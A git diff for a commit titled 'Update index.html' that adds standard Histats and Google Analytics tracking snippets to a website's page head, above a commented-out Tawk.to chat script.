


==== commit 32cc8dc2: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,27 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+       <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5038166,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5038166&101" alt="web statistics" border="0"></a></noscript>
+<!-- Histats.com  END  -->
+     <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-YE5RT62R4W"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-YE5RT62R4W');
+</script>
 <!--Start of Tawk.to Script-->
 <!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
